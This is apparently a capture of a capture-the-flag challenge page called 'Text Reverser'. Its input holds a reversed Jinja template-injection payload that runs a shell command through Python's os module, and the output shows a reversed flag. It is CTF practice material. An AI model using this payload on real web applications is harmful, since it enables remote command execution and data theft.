 不安全 | 0854cd7a-6ae0-41fb-b3e6-d810a227fd14.node4.buuoj.cn:81
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透
Text Reverser
Reverse any text... now as a web service!
}% ))(daer.)'*/ ver'(nepop.]'so'[__slabolg__.__tini__.__ssalc__.gifnoc(tnirp %{
Reverse
Output: }3c26fc9d5309-4d9b-03a4-c33b-f8794877{FTCSAD